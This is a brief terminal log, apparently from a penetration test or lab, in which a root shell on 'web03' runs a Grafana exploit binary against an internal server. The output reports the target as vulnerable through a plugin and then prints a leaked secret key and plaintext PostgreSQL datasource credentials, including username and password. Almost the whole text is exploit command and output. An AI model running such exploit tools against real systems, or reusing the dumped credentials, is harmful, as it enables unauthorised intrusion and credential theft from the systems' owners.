 root@web03:/tmp# ./gra  exp -u http://172.30.54.12:3000
./grafanaExp_linux_amd64 exp -u http://172.30.54.12:3000
2024/01/14 17:46:48 Target vulnerable has plugin [alertlist]
2024/01/14 17:46:48 Got secret_key [SW2YcwTIb9zpOOhoPsMm]
2024/01/14 17:46:48 There is [0] records in db.
2024/01/14 17:46:48 type:[postgres]     name:[PostgreSQL]               url:[localhost:5432]    user:[postgres] password[Postgres@123]  database:[postgres]     basic_au
th_user:[]      basic_auth_password:[]
2024/01/14 17:46:48 All Done, have nice day!